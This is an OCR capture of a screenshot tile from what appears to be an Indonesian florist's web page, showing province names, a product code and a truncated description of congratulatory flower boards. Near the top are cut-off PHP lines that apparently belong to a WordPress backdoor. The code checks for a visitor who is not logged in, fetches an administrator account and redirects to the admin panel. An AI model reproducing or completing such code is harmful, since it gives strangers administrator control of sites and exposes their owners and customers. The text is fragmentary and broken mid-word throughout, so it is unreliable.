
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
⁄
BPCP 002
BPCP 002
Quick Overview
Karangan bunga yang bisa digunakan untuk mengucapkan happ
pelantikan, peresmian tempat atau pembukaan suatu tempat u
selamat ini adalah untuk mewakili sebuah ungkapan selamat k